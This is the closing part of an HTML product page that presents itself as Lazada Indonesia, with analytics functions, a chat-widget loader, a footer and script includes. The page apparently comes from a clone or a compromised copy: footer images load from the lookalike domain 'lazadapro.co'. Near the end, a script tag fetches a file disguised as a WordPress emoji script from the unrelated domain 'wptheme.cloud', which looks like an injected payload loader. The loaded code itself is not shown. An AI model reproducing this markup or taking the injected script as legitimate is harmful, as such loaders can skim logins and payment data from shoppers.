                        <div id="module_sms-phone-input" class="pdp-block module"></div>
                        <div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div>
                        <div id="module_redmart_add_to_cart" class="pdp-block module"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
    // add crossorigin for error monitoring
    var requirejs = {
        onNodeCreated: function(node, config, id, url) {
            node.setAttribute("crossorigin", "anonymous");
        },
    };
</script>
<!-- <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script> -->
<script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
<script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
<script>
    function pdpLog(logkey, gmkey="CLK", args={}, chksum="") {
        if (!logkey)
            return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : "-";

        var query = "";
        if (Object.prototype.toString.call(args) === "[object Object]") {
            query = Object.keys(args).map(function(key) {
                return encodeURIComponent(key) + "=" + encodeURIComponent(args[key]);
            }).join("&");
            query = "&" + query;
        }

        var gokey = "pdpMsiteExperimentEnable=" + pdpMsiteExperimentEnable + "&pdpMsiteExperimentBucketId=" + pdpMsiteExperimentBucketId + query;

        if (window.goldlog && window.goldlog.record) {
            window.goldlog.record(logkey, gmkey, gokey, chksum);
        } else {
            window.goldlog_queue = window.goldlog_queue || [];
            window.goldlog_queue.push({
                action: "goldlog.record",
                arguments: [logkey, gmkey, gokey],
            });
        }
    }

    function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
            window.__wpk.report({
                category: 111,
                //åˆ›å»ºç›‘æŽ§é¡¹æ—¶ï¼ŒèŽ·å¾—çš„"ç›‘æŽ§ä»£ç "
                msg: "PDP CSR MTOP API Success Rate",
                //ä½ è¦ä¸ŠæŠ¥çš„å†…å®¹
                w_succ: window.__pdpMtopStatus || 0,
                // å¯é€‰ï¼Œè‹¥ç›‘æŽ§é¡¹éœ€è¦ç›‘æŽ§çŽ‡ï¼Œåˆ™è®¾ç½®æ­¤å­—æ®µå¯é€‰ä¸º0ã€1
                wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0,
                // å¯é€‰ï¼Œè‹¥ç›‘æŽ§é¡¹éœ€è¦ç›‘æŽ§å‡å€¼ï¼Œåˆ™è®¾ç½®æ¬¡æ­¤å­—æ®µï¼Œå¿…é¡»ä¸ºæ•°å­—
                c1: window.__regionID__,
            });
        }
    }

    function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
            window.__wpk.report({
                category: 112,
                //åˆ›å»ºç›‘æŽ§é¡¹æ—¶ï¼ŒèŽ·å¾—çš„"ç›‘æŽ§ä»£ç "
                msg: "PDP CSR MTOP API Trigger Rate",
                //ä½ è¦ä¸ŠæŠ¥çš„å†…å®¹
                w_succ: window.__pdpTriggerMtopStatus,
                // å¯é€‰ï¼Œè‹¥ç›‘æŽ§é¡¹éœ€è¦ç›‘æŽ§çŽ‡ï¼Œåˆ™è®¾ç½®æ­¤å­—æ®µå¯é€‰ä¸º0ã€1
                c1: window.__regionID__,
            });
        }
    }

    function reportMtopData3() {
        if (window.__wpk) {
            window.__wpk.report({
                category: 113,
                //åˆ›å»ºç›‘æŽ§é¡¹æ—¶ï¼ŒèŽ·å¾—çš„"ç›‘æŽ§ä»£ç "
                msg: "PDP CSR Hydrate Success Rate",
                //ä½ è¦ä¸ŠæŠ¥çš„å†…å®¹
                w_succ: window.__pdpHydrateStatus || 0,
                // å¯é€‰ï¼Œè‹¥ç›‘æŽ§é¡¹éœ€è¦ç›‘æŽ§çŽ‡ï¼Œåˆ™è®¾ç½®æ­¤å­—æ®µå¯é€‰ä¸º0ã€1
                c1: window.__regionID__,
            });
        }
    }

    function hydrate() {
        var modulePath = "//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";

        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
            try {
                console.log("start run...");
                app.run(__moduleData__, function() {
                    timings.render = Date.now();
                    // è¹¦å¤±æ‰“ç‚¹
                    // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
                    pdpLog("/lazada_bounce_rendered", "EXP", {
                        content: "pdp-m"
                    });
                    window.__pdpHydrateStatus = 1;
                    var loading = document.getElementById("pdp-skeleton-new");
                    if (loading) {
                        loading.style.display = "none";
                    }
                    reportMtopData3();
                });
            } catch (e) {
                console.error("render error", e);
                reportMtopData3();
                if (window._blReport) {
                    window._blReport("error", [e, {
                        file: "page.html",
                    }, ]);
                }
                // window.location.reload();
            }
        });
    }

    // function fetchData(callback) {
    //   var uriMatch = window.location.pathname.match(//([w-]+).html/);
    //   var uri = uriMatch ? uriMatch[1] : "";
    //   var userAgent = navigator.userAgent;
    //   var isAndroid = window.Env.isAndroid();
    //   var isIOS = window.Env.isIos();
    //   var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    //   var headerParams = {
    //     "user-agent": userAgent,
    //   };

    //   var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
    //     var [k, v] = item.split("=");
    //     obj[k] = v;
    //     return obj;
    //   }, {});
    //   var params = new URLSearchParams(window.location.search);
    //   var requestParams = {};
    //   for (var p of params) {
    //     var [k, v] = p;
    //     requestParams[k] = v;
    //   }
    //   window.__pdpMtopStartTime = new Date().getTime();
    //   window.__pdpTriggerMtopStatus = 0;
    //   window.__pdpTriggerCSR = true;
    //   if(window.Mtop) {
    //     window.__pdpTriggerMtopStatus = 1;
    //     window.Mtop.default.request(
    //       {
    //         data: {
    //           deviceType: deviceType,
    //           path: window.location.href,
    //           uri: uri,
    //           headerParams: JSON.stringify(headerParams),
    //           cookieParams: JSON.stringify(cookieParams),
    //           requestParams: JSON.stringify(requestParams),
    //         },
    //         type: "POST",
    //         v: "1.0",
    //         needLogin: false,
    //         api: "mtop.global.detail.web.getDetailInfo",
    //       },
    //       function (res) {
    //         window.__pdpMtopEndTime = new Date().getTime();
    //         if (res.data && res.data.module) {
    //           window.__pdpMtopStatus = 1;
    //           reportMtopData();
    //           var data = JSON.parse(res.data.module);
    //           var msiteExperimentConfig = {}
    //           if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
    //             msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
    //           }
    //           if(data.globalConfig) {
    //             data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
    //           }
    //           __moduleData__.data.root.fields = data;
    //           renderTpl(data);
    //           callback && callback();
    //         } else {
    //           window.__pdpMtopStatus = 0;
    //           reportMtopData();
    //         }
    //       },
    //       function (err) {
    //         window.__pdpMtopStatus = 0 ;
    //         window.__pdpMtopEndTime = new Date().getTime();
    //         reportMtopData();
    //         console.log(err);
    //         callback && callback();
    //       }
    //     )
    //   }
    //   reportMtopData2();

    //   function renderTpl(data) {
    //     if (deviceType === "pc" && data.Breadcrumb) {
    //       window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
    //     }
    //   }
    // }
    // fetchData(hydrate);
</script>
<!-- start footer -->
<input type="hidden" id="footer-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"/>
<script>
    window.g_config = window.g_config || {};
    window.g_config.loadedCss = window.g_config.loadedCss || [];
    window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];
</script>
<div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
    <script type="text/data" class="J-dynamic-data"></script>
    <!-- begin Helpcenter customer service chat integration code -->
    <script type="text/javascript">
        window.g_config = window.g_config || {};
        window.g_config.cscClient = "buyer";
        window.g_config.regionID = "ID";
        window.g_config.cscLiveUp = false;
        window.g_config.cscAnonymous = false;
        window.g_config.disabledAutoInit = true;
        window.g_config.cscBot = "QX1sVhWTMO";
        (function() {
            var pathNameReg = /helpcenter|contact/g;
            var pathMatched = pathNameReg.test(window.location.pathname);
            if (!pathMatched) {
                var sc = document.createElement("script");
                sc.async = true;
                sc.src = "//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js";
                sc.setAttribute("desktopjs", "true");
                var scr = document.getElementsByTagName("script")[0];
                scr.parentNode.insertBefore(sc, scr);
                var link = document.createElement("link");
                link.rel = "stylesheet";
                link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
                link.setAttribute("desktopcss", "true");
                var l = document.getElementsByTagName("link")[0];
                l.parentNode.insertBefore(link, l);
                var done = false;
                sc.onload = sc.onreadystatechange = function() {
                    if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
                        done = true;
                        var requestHost = "https://h5-alimebot.lazada.co.id";
                        var botUrl = "https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID";
                        var loginUrl = "https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true";
                        window._CSCChatInstance = new CSChat({
                            bot: {
                                from: window.g_config.cscBot,
                                requestHost: requestHost,
                                botUrl: botUrl
                            },
                            loginUrl: loginUrl
                        });
                    }
                }
                ;
            }
        }
        )();
    </script>
    <!-- end Helpcenter customer service chat integration code -->
    <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
            <div class="lzd-footer-inner" data-spm="footer_top">
                <div class="lzd-footer-width-25">
                    <h3 class="footer-title">Layanan Pelanggan</h3>
                    <ul class="footer-list">
                        <li class="footer-li">
                            <a href="/helpcenter/">Pusat Bantuan</a>
                        </li>
                        <li class="footer-li">
                            <a href="/helpcenter/payments/">Cara Pembelian</a>
                        </li>
                        <li class="footer-li">
                            <a href="/helpcenter/shipping-and-delivery/">Pengiriman</a>
                        </li>
                        <li class="footer-li">
                            <a href="/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                        </li>
                        <li class="footer-li">
                            <a href="/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                        </li>
                        <li class="--js-csc-trigger">
                            <a style="background: #f36f36; display: inline-block; color: #0f136d; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                        </li>
                    </ul>
                </div>
                <div class="lzd-footer-width-25">
                    <h3 class="footer-title">Jelajahi Lazada</h3>
                    <ul class="footer-list">
                        <li class="footer-li">
                            <a>Tentang Lazada</a>
                        </li>
                        <li class="footer-li">
                            <a>Afï¬liate Program
                                    </a>
                        </li>
                        <li class="footer-li">
                            <a>Karir</a>
                        </li>
                        <li class="footer-li">
                            <a>Syarat &amp;Ketentuan
                                    </a>
                        </li>
                        <li class="footer-li">
                            <a>Kebijakan Privasi
                                    </a>
                        </li>
                        <li class="footer-li">
                            <a>Press &amp;Media</a>
                        </li>
                        <li class="footer-li">
                            <a>Jual Di Lazada</a>
                        </li>
                        <li class="footer-li">
                            <a>Lazada Security</a>
                        </li>
                        <li class="footer-li">
                            <a>Intellectual Property Protection
                                    </a>
                        </li>
                    </ul>
                </div>
                <div class="lzd-footer-width-50">
                    <div class="lzd-footer-app-downloads">
                        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                        <div class="pull-left lzd-app-download-text">
                            <div class="title">Go where your heart beats</div>
                            <div class="text">Download the App</div>
                        </div>
                        <div class="pull-left" style="width: 277px;">
                            <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app" rel="nofollow"></a>
                            <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app" rel="nofollow"></a>
                            <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557" rel="nofollow"></a>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
        <div class="footer-second">
            <div class="lzd-footer-inner">
                <div class="lzd-footer-width-32">
                    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                    <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px;"></span>
                    <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px;"></span>
                    <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px;"></span>
                </div>
                <div class="lzd-footer-width-32 lzd-footer-spacing">
                    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px; width: 96px;"/>
                </div>
            </div>
        </div>
        <div class="footer-fourth">
            <div class="lzd-footer-inner">
                <div class="lzd-footer-width-50" data-spm="venture">
                    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
                    <a class="lzd-footer-sprit lzd-footer-country country-id"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-my"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-ph"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-sg"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-th"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-vn"></a>
                </div>
                <div class="lzd-footer-width-25" data-spm="sns">
                    <h3 class="lzd-footer-title">Follow Us</h3>
                    <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
                    </a>
                    <a class="lzd-follow-us-icon" href="https:/blog/" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
                    </a>
                </div>
                <div class="lzd-footer-width-25">
                    <div class="lzd-footer-copyright">Â© Lazada 2024
                            </div>
                </div>
            </div>
        </div>
    </section>
    <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
    <!-- <script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script> -->
    <style>
        .m-common-more .link-lazada-ic-Message {
            display: none;
        }
    </style>
    <!-- undefined -->
    <!-- no fragment_header_extra url production-->
    <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
</div>
<!-- <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script> -->
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
<!-- <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script> -->
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
<script src="//wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.5.js"></script>
<script type="text/javascript">
 //<![CDATA[
